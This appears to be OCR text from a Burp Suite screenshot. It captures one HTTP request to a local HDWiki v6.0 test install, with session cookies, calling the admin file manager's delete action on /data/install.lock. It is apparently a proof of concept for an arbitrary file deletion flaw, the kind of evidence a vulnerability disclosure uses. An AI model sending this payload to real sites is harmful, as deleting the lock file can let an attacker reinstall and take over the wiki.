 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /hdwiki/v6.0/index.php?admin_filemanager-delete HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/hdwiki/v6.0/index.php?admin_filemanager
Content-Length: 83
Cookie: PHPSESSID=mvcqhbcou45chpthgcesspvb84; hd_sid=LTRyVq;
hd_auth=c940D%2FdoDuL6qXhGp2gddR9uVvJ3lz6fXKrLmfpJ48P5v8EgOx%2FgRaPnQ3o7qTUrgfxAMrVZFXPhGChUujg%2F;
hd_querystring=admin_filemanager
X-Forwarded-For: 127.0.0.1
DNT: 1
Connection: close
currentdir=E%3A%2FphpStudy%2FWWW%2FHDWiki%2Fv6.0%2F%2F&isdir=0&fname=/data/install.lock&dir=.%2F